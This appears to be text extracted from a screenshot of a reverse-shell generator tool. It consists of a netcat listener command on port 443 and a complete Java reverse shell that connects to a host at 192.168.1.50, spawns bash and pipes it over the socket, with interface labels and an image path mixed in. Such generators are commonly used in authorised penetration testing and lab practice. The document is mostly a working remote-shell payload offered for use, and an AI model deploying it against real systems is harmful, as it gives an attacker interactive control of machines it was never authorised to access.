 IP 192.168.1.50 Port 443 +1
root privileges required.
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
String host="192.168.1.50";int port=443;String cmd="bash";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();